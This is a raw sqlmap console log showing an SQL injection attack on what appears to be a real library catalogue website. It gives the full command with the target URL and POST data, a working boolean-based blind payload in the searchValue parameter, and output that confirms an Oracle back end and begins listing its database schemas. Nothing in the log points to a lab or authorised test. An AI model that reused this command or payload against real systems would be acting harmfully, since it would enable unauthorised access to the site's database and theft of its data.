 $ python sqlmap.py -u "http://opac.sdlib.com.cn/opac/recommend/getAllHistoryRecommendList" --data="page=1&rows=10&prevP
age=1&hasNextPage=true&searchType=title&searchValue=1111&orderBy=&classno=&libcode=&batchno=&classNoName=&language=&sta
te=&specificLibcode=" -p searchValue --level 5 --risk 3 --dbms oracle  --technique=B  --dbs   -v 1 --batch
sqlmap {1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 19:37:36
[19:37:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: searchValue
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: page=1&rows=10&prevPage=1&hasNextPage=true&searchType=title&searchValue=-9495' OR (5568=5568) AND 'sCrl' LIKE 'sCrl&
---
[19:37:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:37:36] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DB
[19:37:36] [INFO] fetching database (schema) names
[19:37:36] [INFO] fetching number of databases
[19:37:37] [WARNING] reflective value(s) found and filtering out
[19:37:37] [INFO] resumed: 19
[19:37:37] [INFO] resumed: APEX_030200
[19:37:37] [INFO] resumed: APPQOSSYS
[19:37:37] [INFO] resumed: CTXSYS
[19:37:37] [INFO] resumed: DBSNMP
[19:37:37] [INFO] resumed: EXFSYS